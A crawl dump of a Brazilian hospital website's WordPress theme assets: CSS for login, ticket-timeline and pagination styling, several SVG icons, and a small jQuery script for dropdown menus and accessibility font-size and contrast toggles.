input[name='wp-submit'] {background: #587E45;border-radius: 4px;padding: 13px 17px;font-size: var(--font-14);line-height: 19px;color: #FFFFFF;margin: 5px;}
.formregister {text-align: center;}
.reg_passmail {font-size: var(--font-13);margin-top: 5px;}
#reg_anonimo {font-size: var(--font-14);line-height: 19px;text-decoration-line: underline;color: var(--green-1);margin-top: 40px;display: block;}
.formlogin input{border: 1px solid var(--gray-4);box-sizing: border-box;border-radius: 4px;font-size: var(--font-14);line-height: 19px;color: var(--gray-4);padding: 13px 19px;width: 100%;max-width:430px;margin:10px;}
.actionlogin {max-width: 430px;margin: 20px auto 0;text-align: right;position: relative;}
#senha_esqueceu {position: absolute;left: 0;top: 50%;transform: translateY(-50%);}
.tablechamado {width: 100%;text-align: left;}
.tablechamado tr {border-bottom: 1px solid #e9e5e1;}
.tablechamado td,.tablechamado th {padding: 17px 0;width: 100px;}
.tablechamado td:last-child,.tablechamado th:last-child {width: calc(100% - 200px);}
.tablechamado .aberto{color: #E76E6E;}
.tablechamado .emandamento{color: #E4A053;}
.tablechamado .fechado{color: #699355;}
.acf-form {text-align: left;}
.acf-label {font-size: var(--font-14);line-height: 19px;color: var(--black-1);margin-bottom: 15px;display: block;}
.acf-button {padding: 14px 17px;background:#3e86ba;border-radius: 4px;color: #ffffff;margin: 0 auto;display: block;font-size: var(--font-14);line-height: 19px;border:none;}
.acf-input { color: #707070!important }
.acf-input input[type='text'] {display: block;width: 100%;height: 46px;border: 1px solid var(--gray-5);border-radius: 4px;margin-bottom: 30px;}
.acf-input textarea {border: 1px solid var(--gray-5);display: block;margin-bottom: 15px;width: 100%;border-radius: 4px;padding: 10px 13px!important;font-size: var(--font-14);font-family: 'Open Sans', sans-serif}
.selected input {margin-right: 5px;}
.acf-input input[type='radio'] {margin: -1px 10px 0 0!important;}
.acf-input select{background:rgba(255,255,255,.3);border:1px solid var(--gray-5);box-sizing:border-box;border-radius:4px;padding:15px 20px;text-align:left;margin-left:15px;-moz-appearance:none;-webkit-appearance:none;appearance:none;padding-right:50px;color:var(--black-1);background-image:url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.8437 1.25001L6.99375 6.10001L2.14375 1.25001C1.91021 1.01594 1.59315 0.884399 1.2625 0.884399C0.931853 0.884399 0.614789 1.01594 0.38125 1.25001C-0.10625 1.73751 -0.10625 2.52501 0.38125 3.01251L6.11875 8.75001C6.60625 9.23751 7.39375 9.23751 7.88125 8.75001L13.6187 3.01251C14.1062 2.52501 14.1062 1.73751 13.6187 1.25001C13.1312 0.775006 12.3312 0.762506 11.8437 1.25001Z' fill='%23354E33'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:top 17px right 13px}
.acf-input select:active, .graficochamados select:focus{border:1px solid var(--gray-5);outline-offset:0;outline:-webkit-focus-ring-color auto 0}
.acf-field-radio {margin-bottom: 15px;}
.acf-field-5edcfae658323 li {display: inline-block;margin-right: 15px;}
.acf-input select {display: block;height: 46px;width: 100%;font-size: var(--font-14);margin-bottom: 15px;padding: 0 20px;}
.acf-button:hover { background-color: #354E33 }
.boxsucesso p {max-width: 600px;margin: 0 auto;margin-bottom: 24px;font-size: var(--font-14);line-height: 19px;text-align: center;color: var(--gray-4);}
.boxsucesso p.msgsucesso {font-size: var(--font-18);line-height: 25px;}
.boxsucesso p.msgsucesso u {text-decoration-line: underline;color: var(--black-0);font-weight: 700;}
.linkretorno {font-weight: 600;font-size: var(--font-14);line-height: 19px;}
.linkretorno:before {content: '<';color: #4a7148;font-weight: 700;padding-right: 5px;font-size: var(--font-20);vertical-align: text-top;}
.acf-field-5edcfa0058322 .acf-hl>li {float: none;}
.timelinechamado li {position: relative;margin-bottom: 20px;padding-left:50px;}
.itemchamado {background: #EFEBE8;padding: 16px 20px;color: var(--black-1);border-radius: 4px;position: relative;margin-bottom: 20px;}
.itemchamado p {font-size: var(--font-14);line-height: 19px;font-weight: normal}
/*.timelinechamado li:before {content: '';display: block;height: 20px;width: 20px;border: 4px solid #ccc;border-radius: 50%;background: #efebe8;position: absolute;left: 0;top: 0;}*/
main .blog-post ul.timelinechamado li:before{display:none;}
.form-submit .submit {background: #1e94d2;border: none;}
.timelinechamado li .dot { display: block;height: 30px;width: 30px;border: 4px solid #ccc;border-radius: 50%;background: var(--gray-1);position: absolute;left: 0;top: 0; }
.timelinechamado li .dot.red { background: #EA4C3A }
.timelinechamado li .dot.green { background: #699355 }
.timelinechamado li .dot.yellow { background: var(--yellow-1) }
.timelinechamado li:after {width: 1px;height: 100%;background: #cccccc;content: '';display: block;position: absolute;top: 28px;left: 14px;}
.timelinechamado li:last-child:after, .timelinechamado li:nth-last-of-type(2):after {display:none;}
.itemchamado:before,.comment-respond:before {content: '';display: block;position: absolute;width: 0;height: 0;border-style: solid;border-width: 9px 18px 9px 0;border-color: transparent #efebe8 transparent transparent;left: -9px;top: 5px;}
.timelinechamado li .comment-respond:before{border-color:transparent #e4e0db transparent transparent; content: unset}
.timelinechamado li:nth-last-child(2){border-radius:5px 5px 0 0;}
.timelinechamado li .comment-respond {margin-top: -20px;background: #E4E0DB;border-radius: 0 0 5px 5px;padding: 16px 20px;position:relative;}
.datachamado {display: block;font-size: var(--font-12);line-height: 16px;color: var(--gray-4);margin-bottom: 8px;}
.itemchamado h3 {font-size: var(--font-14);line-height: 19px;color: var(--black-1);margin-bottom: 10px;font-weight: bold}
.itemchamado h3 span { color: var(--black-1) }
.logged-in-as {font-size: var(--font-13);margin-bottom: 15px;}
#comment {display: block;width: 100%;max-width: 430px;border-radius: 4px;padding: 5px 10px;font-size: var(--font-14);font-family: 'Open Sans', sans-serif; font-style: normal; font-weight: normal; transition: none}
#comment::placeholder, #comment:-ms-input-placeholder, #comment::-ms-input-placeholder { opacity: 1;color: rgba(51, 51, 51, 0.7); }
.commentform {position: relative;}
.form-submit .submit {position: absolute;width: 60px;height: 40px;right: 20px;top: 56px;background: #1e94d2;border-radius: 4px;color: #fff;font-size: var(--font-14);line-height: 19px;cursor:pointer;}
#attachment {color: transparent;}
#attachment::-webkit-file-upload-button {visibility: hidden;}
#attachment::before {content: 'Anexar arquivo';color: #000;display: block;background: transparent url(http://novo.pindorama.sp.gov.br/wp-content/uploads/2020/06/iconfile.svg) no-repeat center;    border: none;border-radius: 3px;outline: none;white-space: nowrap;-webkit-user-select: none;cursor: pointer;text-shadow: 1px 1px #fff;font-weight: 700;font-size: 10pt;width: 60px;height: 46px;    overflow: hidden;text-indent: -9999px;position: absolute;top:56px;right: 80px;}
#attachment:hover::before {border-color:0;}
#attachment:active {outline: 0;}
.comment-form-attachment label,.comment-form-attachment br {display: none;}
.post-views.entry-meta > span.post-views-icon.dashicons {display: none!important;}
#chamadoanonimo{display:none;}
.loginchamado{display:none;}
.pagination {display: block;margin: 18px auto;text-align: center;}
.pagination li {list-style: none;display: inline-block;border: 1px solid #e7e3de;color: var(--gray-4);border-right: 0;padding: 0;overflow: hidden;}
.pagination li:before {display: none;}
.pagination li:first-child {border-radius: 5px 0 0 5px;}
.pagination li:last-child {border-right: 1px solid #e7e3de;border-radius: 0 5px 5px 0;}
.pagination li span,.pagination li a {padding: 5px 8px;display: block;}
.page-numbers.current {background: var(--green-7);color: #ffffff;}
.center-wrapper { display: flex; flex-direction: column; align-items: center }
input[name="wp-submit"] {background: #3E86BA;border: none;}
.centerbloco {float: none;margin: 0 auto;}

.owl-nav {position: absolute;width: 100%;top: 50%;left: 50%;transform: translate(-50%,-50%);max-width: 1400px;height: 48px;}
.owl-nav button {background-color: rgba(255, 255, 255, 0.11)!important;border-radius: 4px;height: 48px;width: 48px;display: block;position: absolute;top: 0;left: -48px;background-image: url(../img/icons/arrow_forward_ios_24px.svg)!important; background-repeat: no-repeat!important;background-position: center!important;transform: rotate(180deg);}
.owl-nav button.owl-next {left: auto;right: -48px;transform: rotate(0);}

.owl-nav button span {display: none;}

.acf-field select, .acf-input input[type='text'],.acf-field textarea {border: 1px solid #dee2e6;}
.graficochamados {margin-bottom: 30px;margin-top: 40px;}
.graficochamados h2 {color:var(--default-black);}
.graficochamados .headersection { display:flex;justify-content:space-between }
.graficochamados .opcoesgrafico { display: flex; align-items: center }
.graficochamados .bodysection { background-color: #fff;padding-top: 50px;padding-bottom: 50px; }
.graficochamados select{background:rgba(255,255,255,.3);border:1px solid var(--gray-5);box-sizing:border-box;border-radius:4px;padding:15px 20px;text-align:left;margin-left:15px;-moz-appearance:none;-webkit-appearance:none;appearance:none;padding-right:50px;color:var(--black-1);background-image:url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.8437 1.25001L6.99375 6.10001L2.14375 1.25001C1.91021 1.01594 1.59315 0.884399 1.2625 0.884399C0.931853 0.884399 0.614789 1.01594 0.38125 1.25001C-0.10625 1.73751 -0.10625 2.52501 0.38125 3.01251L6.11875 8.75001C6.60625 9.23751 7.39375 9.23751 7.88125 8.75001L13.6187 3.01251C14.1062 2.52501 14.1062 1.73751 13.6187 1.25001C13.1312 0.775006 12.3312 0.762506 11.8437 1.25001Z' fill='%23354E33'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:top 17px right 20px}
.graficochamados select:active, .graficochamados select:focus{border:1px solid var(--gray-5);outline-offset:0;outline:-webkit-focus-ring-color auto 0}
.ouvidoria-grafico { width: 100%;height: auto;min-height: 360px;max-width: 800px;margin-left: auto;margin-right: auto; }
.nav-item.dropdown:hover .dropdown-menu {display: block;}

#ouvidoria a:hover {
    color:#efefef;
}

/**
 * Custom Post Type Pagination Styles
 * @author Joe Njenga
 */ 
 
.pagination {
   clear:both;
   position:relative;
   font-size:16px; 
   line-height:13px;
   float:right; 
	list-style-type:none;
	width:100%
}
.pagination span, .pagination a {
   display:block;
   float:left;
   margin: 2px 2px 2px 0;
   padding:6px 9px 5px 9px;
   text-decoration:none;
   width:auto;
   color:#fff; 
   background: #237697; 
}
.pagination a:hover{
   color:#fff;
   background: #000; 
}
.pagination .current{
   padding:6px 9px 5px 9px;
   background: #999; 
   color:#fff;
}
.page-numbers.current {
    color: cornflowerblue!important;
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/css/custom.css
body_size: 379
content:
body, .owl-carousel {
	overflow-x: hidden
}
th {
    cursor: pointer;
}
.offdate{display:none!important;}
#dtBasicExample th {
    position: relative;
}

#dtBasicExample th.organizar:after {
    content:'';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5px 5px 5px;
    border-color: transparent transparent #093851 transparent;
    position:absolute;
    right:0;
    top: 20px;
}
#dtBasicExample th.organizar:before {
    content:'';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #093851 transparent transparent transparent;
    position:absolute;
    right:0;
    top: 26px;
}

.home-header .owl-carousel .owl-nav {
	position: absolute;
	top: calc(50% - 24px);
	display: flex;
	width: 100%;
	height: 0;
	flex-flow: row wrap; 
	align-items: center; 
	justify-content: space-between;
	z-index: 10;
	padding: 0 30px
}

.home-header .owl-dots {
	display: none
}

.home-header .owl-carousel .owl-nav button {
    color: white;
    font-size: 2rem;
    opacity: 1;
    right: initial;
	outline: 0px !important;
    left: initial;
    position: relative;
}

.header-menu .container .row {
	flex-flow: row wrap;
	justify-content: space-between;
	align-items: center;
}

.header-menu .container .row [class*="col"] {
	flex: 1
}



.mais-noticias{
	font-size:16pt;
	font-family:bold;
	color:#082B53;
}

.wp-image-7989{
	opacity:0.6;
	border-color:#FBFBFB;
}


@media (max-width: 1200px) {
	.header-menu .container .row {
		text-align: center;
		justify-content: center;
		flex-flow: column;
	}
	.header-menu .container .row [class*="col"] {
		padding: 10px 0
	}
}

/*  */

.modal-inner {
    background: white;
    padding: 30px;
    border-radius: 20px;
    max-width: 737px;
    text-align: center;
}

.modal {
/*     display: flex; */
    flex-flow: column;
    justify-content: center;
    align-items: center;
    background: rgba(0,0,0,.3);
    padding: 50px;
}

.modal.show {
	display: flex;
}

.modal a.close {
    height: 30px;
    width: 30px;
    display: flex;
    flex-flow: column;
    justify-content: center;
    align-items: center;
    background: black;
    color: white !important;
    font-size: 16px;
    margin: -40px;
    opacity: 1;
}

.modal p {
	text-align: justify
}

@media (max-width: 814px) {
	.modal {
		padding: 0;
	}
	.modal-inner {
		max-width: 100%;
		border-radius: 0;
		height: 100%;
		overflow: auto;
		background: rgba(255,255,255,.9);
	}
	.modal a.close {
		margin: 0;
		position: absolute;
		top: 0;
		right: 0;
	}
}
.title-bercario{
	color:#005BA2;
}
.img-bercario img{
	border: solid 3px;
	border-radius:5%;
	border-color:#005BA2;
	box-shadow:5px 5px 20px #1E94D2;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/img/icons/search_24px.svg
body_size: -173
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.1862 14.4716H15.9762L20.2162 18.7316C20.6262 19.1416 20.6262 19.8116 20.2162 20.2216C19.8062 20.6316 19.1362 20.6316 18.7262 20.2216L14.4762 15.9716V15.1816L14.2062 14.9016C12.8062 16.1016 10.8962 16.7216 8.86621 16.3816C6.08621 15.9116 3.86621 13.5916 3.52621 10.7916C3.00621 6.56157 6.56621 3.00157 10.7962 3.52157C13.5962 3.86157 15.9162 6.08157 16.3862 8.86157C16.7262 10.8916 16.1062 12.8016 14.9062 14.2016L15.1862 14.4716ZM5.47621 9.97158C5.47621 12.4616 7.48621 14.4716 9.97621 14.4716C12.4662 14.4716 14.4762 12.4616 14.4762 9.97158C14.4762 7.48158 12.4662 5.47158 9.97621 5.47158C7.48621 5.47158 5.47621 7.48158 5.47621 9.97158Z" fill="#3F88BD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/img/icons/youtube.svg
body_size: -94
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0C5.59644 0 0 5.59644 0 12.5C0 19.4036 5.59644 25 12.5 25C19.4036 25 25 19.4036 25 12.5C25 5.59644 19.4036 0 12.5 0ZM17.7092 8.20278C18.2829 8.36021 18.7347 8.82407 18.888 9.41314C19.1667 10.4808 19.1667 12.7083 19.1667 12.7083C19.1667 12.7083 19.1667 14.9358 18.888 16.0035C18.7347 16.5926 18.2829 17.0565 17.7092 17.214C16.6695 17.5 12.5 17.5 12.5 17.5C12.5 17.5 8.33054 17.5 7.29077 17.214C6.71706 17.0565 6.26524 16.5926 6.11191 16.0035C5.83335 14.9358 5.83335 12.7083 5.83335 12.7083C5.83335 12.7083 5.83335 10.4808 6.11191 9.41314C6.26524 8.82407 6.71706 8.36021 7.29077 8.20278C8.33054 7.91667 12.5 7.91667 12.5 7.91667C12.5 7.91667 16.6695 7.91667 17.7092 8.20278Z" fill="#F5FBFA"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 15V10.8333L14.5833 12.9168L11.25 15Z" fill="#F5FBFA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/img/icons/expand_black_24px.svg
body_size: -280
content:
<svg width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.87461 1.00001L5.99461 4.88001L2.11461 1.00001C1.92778 0.812752 1.67413 0.70752 1.40961 0.70752C1.14509 0.70752 0.891441 0.812752 0.704609 1.00001C0.314609 1.39001 0.314609 2.02001 0.704609 2.41001L5.29461 7.00001C5.68461 7.39001 6.31461 7.39001 6.70461 7.00001L11.2946 2.41001C11.6846 2.02001 11.6846 1.39001 11.2946 1.00001C10.9046 0.620005 10.2646 0.610005 9.87461 1.00001Z" fill="#272727" fill-opacity="0.6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/img/icons/sort_24px.svg
body_size: -196
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 10.5C5 11.325 5.675 12 6.5 12H30.5C31.325 12 32 11.325 32 10.5C32 9.675 31.325 9 30.5 9H6.5C5.675 9 5 9.675 5 10.5Z" fill="#4595CF"/>
<path d="M5 17.5C5 18.325 5.675 19 6.5 19H30.5C31.325 19 32 18.325 32 17.5C32 16.675 31.325 16 30.5 16H6.5C5.675 16 5 16.675 5 17.5Z" fill="#4595CF"/>
<path d="M5 24.5C5 25.325 5.675 26 6.5 26H30.5C31.325 26 32 25.325 32 24.5C32 23.675 31.325 23 30.5 23H6.5C5.675 23 5 23.675 5 24.5Z" fill="#4595CF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/img/icons/instagram.svg
body_size: 781
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0C5.59644 0 0 5.59644 0 12.5C0 19.4036 5.59644 25 12.5 25C19.4036 25 25 19.4036 25 12.5C25 5.59644 19.4036 0 12.5 0ZM9.75172 5.8736C10.4628 5.84123 10.6901 5.83332 12.5006 5.83332H12.4986C14.3097 5.83332 14.5361 5.84123 15.2472 5.8736C15.9569 5.9061 16.4417 6.01846 16.8667 6.18332C17.3055 6.35346 17.6764 6.58124 18.0472 6.95208C18.4181 7.32264 18.6458 7.69459 18.8167 8.13306C18.9806 8.55696 19.0931 9.04141 19.1264 9.75114C19.1583 10.4623 19.1667 10.6895 19.1667 12.5001C19.1667 14.3106 19.1583 14.5373 19.1264 15.2484C19.0931 15.9579 18.9806 16.4425 18.8167 16.8665C18.6458 17.3048 18.4181 17.6768 18.0472 18.0473C17.6768 18.4182 17.3054 18.6465 16.8671 18.8168C16.4429 18.9816 15.9579 19.094 15.2482 19.1265C14.537 19.1589 14.3105 19.1668 12.4998 19.1668C10.6894 19.1668 10.4623 19.1589 9.75117 19.1265C9.04157 19.094 8.55699 18.9816 8.13282 18.8168C7.69462 18.6465 7.32267 18.4182 6.95225 18.0473C6.58155 17.6768 6.35377 17.3048 6.18335 16.8664C6.01863 16.4425 5.90626 15.958 5.87363 15.2483C5.8414 14.5372 5.83335 14.3106 5.83335 12.5001C5.83335 10.6895 5.84168 10.4621 5.87349 9.751C5.90543 9.04155 6.01793 8.55696 6.18321 8.13293C6.35405 7.69459 6.58183 7.32264 6.95266 6.95208C7.32322 6.58138 7.69517 6.3536 8.13365 6.18332C8.55754 6.01846 9.04199 5.9061 9.75172 5.8736Z" fill="#F5FBFA"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.9024 7.03475C12.0186 7.03457 12.1435 7.03462 12.2783 7.03468L12.5005 7.03475C14.2805 7.03475 14.4915 7.04114 15.1944 7.07308C15.8444 7.1028 16.1972 7.21142 16.4322 7.30267C16.7433 7.4235 16.9651 7.56795 17.1983 7.80128C17.4317 8.03462 17.5761 8.25684 17.6972 8.56796C17.7885 8.80268 17.8972 9.15546 17.9268 9.80547C17.9587 10.5083 17.9657 10.7194 17.9657 12.4986C17.9657 14.2777 17.9587 14.4889 17.9268 15.1916C17.8971 15.8416 17.7885 16.1944 17.6972 16.4292C17.5764 16.7403 17.4317 16.9618 17.1983 17.195C16.965 17.4283 16.7435 17.5728 16.4322 17.6936C16.1975 17.7853 15.8444 17.8936 15.1944 17.9233C14.4916 17.9553 14.2805 17.9622 12.5005 17.9622C10.7203 17.9622 10.5094 17.9553 9.80657 17.9233C9.15657 17.8933 8.80379 17.7847 8.56864 17.6935C8.25753 17.5726 8.03531 17.4282 7.80197 17.1949C7.56863 16.9615 7.42419 16.7398 7.30308 16.4286C7.21182 16.1939 7.10307 15.8411 7.07349 15.1911C7.04155 14.4883 7.03516 14.2772 7.03516 12.4969C7.03516 10.7166 7.04155 10.5066 7.07349 9.8038C7.10321 9.1538 7.21182 8.80102 7.30308 8.56601C7.42391 8.2549 7.56863 8.03267 7.80197 7.79934C8.03531 7.566 8.25753 7.42156 8.56864 7.30044C8.80365 7.20878 9.15657 7.10044 9.80657 7.07058C10.4216 7.0428 10.6599 7.03447 11.9024 7.03308V7.03475ZM16.0592 8.14172C15.6175 8.14172 15.2592 8.49964 15.2592 8.94145C15.2592 9.38312 15.6175 9.74146 16.0592 9.74146C16.5008 9.74146 16.8592 9.38312 16.8592 8.94145C16.8592 8.49978 16.5008 8.14144 16.0592 8.14144V8.14172ZM9.07686 12.5C9.07686 10.6094 10.6097 9.07647 12.5004 9.0764C14.3911 9.0764 15.9236 10.6093 15.9236 12.5C15.9236 14.3908 14.3912 15.923 12.5005 15.923C10.6098 15.923 9.07686 14.3908 9.07686 12.5Z" fill="#F5FBFA"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5006 10.2779C13.7278 10.2779 14.7228 11.2727 14.7228 12.5001C14.7228 13.7273 13.7278 14.7224 12.5006 14.7224C11.2732 14.7224 10.2783 13.7273 10.2783 12.5001C10.2783 11.2727 11.2732 10.2779 12.5006 10.2779V10.2779Z" fill="#F5FBFA"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/js/main.js
body_size: 428
content:
(function( $ ) {
$('.card-header .btn').click(function(){
    $(this).children('.minus-img').toggle();
    $(this).children('.plus-img').toggle();
    let k = this;
    $('.card-header .btn').each(function(i, obj){
        if(obj != k){
            $(this).children('.minus-img').css('display','none');
            $(this).children('.plus-img').css('display','inline');
        }
    });
});

function toggleDropdown(e) {
    if(window.innerWidth > 992) {
        const k = $(e.target).closest('.dropdown'),
            l = $('.dropdown-menu', k);
        setTimeout(function () {
            const shouldOpen = e.type !== 'click' && k.is(':hover');
            l.toggleClass('show', shouldOpen);
            k.toggleClass('show', shouldOpen);
            $('[data-toggle="dropdown"]', k).attr('aria-expanded', shouldOpen);
        }, e.type === 'mouseleave' ? 300 : 0);
    }
}


$('body').on('mouseenter mouseleave', '.dropdown', toggleDropdown).on('click', '.dropdown-menu a', toggleDropdown);
$('.dropdown a').on('click tap', e => e.preventDefault());

$('.acessb-minus').click(function() {
    let k = $(':root');
    k.css('--font-9', (parseInt(k.css('--font-9')) - 2) + 'px');
    k.css('--font-11', (parseInt(k.css('--font-11')) - 2) + 'px');
    k.css('--font-12', (parseInt(k.css('--font-12')) - 2) + 'px');
    k.css('--font-14', (parseInt(k.css('--font-14')) - 2) + 'px');
    k.css('--font-16', (parseInt(k.css('--font-16')) - 2) + 'px');
    k.css('--font-18', (parseInt(k.css('--font-18')) - 2) + 'px');
    k.css('--font-20', (parseInt(k.css('--font-20')) - 2) + 'px');
    k.css('--font-23', (parseInt(k.css('--font-23')) - 2) + 'px');
    k.css('--font-28', (parseInt(k.css('--font-28')) - 2) + 'px');
    k.css('--font-29', (parseInt(k.css('--font-29')) - 2) + 'px');
    k.css('--font-30', (parseInt(k.css('--font-30')) - 2) + 'px');
    k.css('--font-36', (parseInt(k.css('--font-36')) - 2) + 'px');
    k.css('--font-38', (parseInt(k.css('--font-38')) - 2) + 'px');
});

$('.acessb-plus').click(function() {
    let k = $(':root');
    k.css('--font-9', (parseInt(k.css('--font-9')) + 2) + 'px');
    k.css('--font-11', (parseInt(k.css('--font-11')) + 2) + 'px');
    k.css('--font-12', (parseInt(k.css('--font-12')) + 2) + 'px');
    k.css('--font-14', (parseInt(k.css('--font-14')) + 2) + 'px');
    k.css('--font-16', (parseInt(k.css('--font-16')) + 2) + 'px');
    k.css('--font-18', (parseInt(k.css('--font-18')) + 2) + 'px');
    k.css('--font-20', (parseInt(k.css('--font-20')) + 2) + 'px');
    k.css('--font-23', (parseInt(k.css('--font-23')) + 2) + 'px');
    k.css('--font-28', (parseInt(k.css('--font-28')) + 2) + 'px');
    k.css('--font-29', (parseInt(k.css('--font-29')) + 2) + 'px');
    k.css('--font-30', (parseInt(k.css('--font-30')) + 2) + 'px');
    k.css('--font-36', (parseInt(k.css('--font-36')) + 2) + 'px');
    k.css('--font-38', (parseInt(k.css('--font-38')) + 2) + 'px');
});

$('.acessb-default').click(function() {
    let k = $(':root');
    k.css('--font-9', '9px');
    k.css('--font-11', '11px');
    k.css('--font-12', '12px');
    k.css('--font-14', '14px');
    k.css('--font-16', '16px');
    k.css('--font-18', '18px');
    k.css('--font-20', '20px');
    k.css('--font-23', '23px');
    k.css('--font-28', '28px');
    k.css('--font-29', '29px');
    k.css('--font-30', '30px');
    k.css('--font-36', '36px');
    k.css('--font-38', '38px');
});

var high_contrast = false;
$('.acessb-hc').click(function() {
    let k = $(':root');

    if(high_contrast) {
        k.css('--default-black', '#272727');
        k.css('--default-blue', '#3E86BA');
        k.css('--black-4', '#444444');
        k.css('--blue-1', '#4596D0');
        k.css('--blue-2', '#0B628F');
        k.css('--blue-3', '#1E94D2');
        k.css('--blue-4', '#1177AB');
        k.css('--blue-5', '#093851');
        k.css('--gray-1', '#FBFBFB');
        k.css('--gray-2', '#F9F9F9');
        k.css('--gray-3', '#ced4da');
        k.css('--gray-4', '#999999');
        k.css('--green-1', '#152C27');
        k.css('--yellow-1', '#FFE7A1');
        k.css('--yellow-2', '#FFD88B');
    } else {
        k.css('--default-black', '#000');
        k.css('--black-4', '#000');
        k.css('--default-blue', '#222');
        k.css('--blue-1', '#222');
        k.css('--blue-2', '#000');
        k.css('--blue-3', '#222');
        k.css('--blue-4', '#444');
        k.css('--blue-5', '#000');
        k.css('--gray-1', 'white');
        k.css('--gray-2', 'white');
        k.css('--gray-3', '#000');
        k.css('--gray-4', '#000');
        k.css('--green-1', '#000');
        k.css('--yellow-1', '#fff');
        k.css('--yellow-2', '#fff');
    }

    high_contrast = !high_contrast;
});

});

--- FILE ---
content_type: image/svg+xml
request_url: https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/img/icons/facebook.svg
body_size: -157
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0C5.59644 0 0 5.59644 0 12.5C0 19.4036 5.59644 25 12.5 25C19.4036 25 25 19.4036 25 12.5C25 5.59644 19.4036 0 12.5 0ZM13.8029 13.0491V19.8497H10.9891V13.0493H9.58334V10.7058H10.9891V9.29873C10.9891 7.38687 11.7829 6.25 14.0381 6.25H15.9157V8.59381H14.7421C13.8642 8.59381 13.8061 8.92132 13.8061 9.53256L13.8029 10.7055H15.929L15.6802 13.0491H13.8029Z" fill="#F5FBFA"/>
</svg>
